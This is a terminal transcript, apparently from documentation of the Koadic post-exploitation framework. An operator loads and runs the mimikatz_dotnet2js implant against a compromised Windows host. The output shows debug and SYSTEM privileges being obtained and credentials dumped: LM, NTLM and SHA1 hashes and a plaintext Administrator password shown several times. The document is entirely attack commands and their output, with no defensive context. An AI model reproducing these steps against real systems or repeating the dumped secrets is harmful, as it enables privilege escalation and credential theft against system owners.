 (koadic: sta/js/mshta)# use implant/inject/mimikatz_dotnet2js
(koadic: imp/inj/mimikatz_dotnet2js)# run
[*] Zombie 0: Job 0 (implant/inject/mimikatz_dotnet2js) created.
[+] Zombie 0: Job 0 (implant/inject/mimikatz_dotnet2js) privilege::debug -> got
SeDebugPrivilege!
[+] Zombie 0: Job 0 (implant/inject/mimikatz_dotnet2js) token::elevate -> got SY
STEM!
[+] Zombie 0: Job 0 (implant/inject/mimikatz_dotnet2js) completed.
[+] Zombie 0: Job 0 (implant/inject/mimikatz_dotnet2js) Results
msv credentials
===============
Username       Domain           LM                                NTLM
                    SHA1
--------       ------           --                                ----
                    ----
Administrator  WIN-YZAQ01YWQBO  e5b76762ced7cb520abbabc59f4b7411  5f7fc88c760df9
ce3d74657a5943e42e  2474c2ecfcec76a5c7b07d912c3e8897445ca7c2
tspkg credentials
=================
Username       Domain           Password
--------       ------           --------
Administrator  WIN-YZAQ01YWQBO  haq5201314!
wdigest credentials
===================
Username          Domain           Password
--------          ------           --------
(null)            (null)           (null)
Administrator     WIN-YZAQ01YWQBO  haq5201314!
WIN-YZAQ01YWQBO$  WORKGROUP        (null)
kerberos credentials
====================
Username          Domain           Password
--------          ------           --------
(null)            (null)           (null)
Administrator     WIN-YZAQ01YWQBO  haq5201314!
win-yzaq01ywqbo$  WORKGROUP        (null)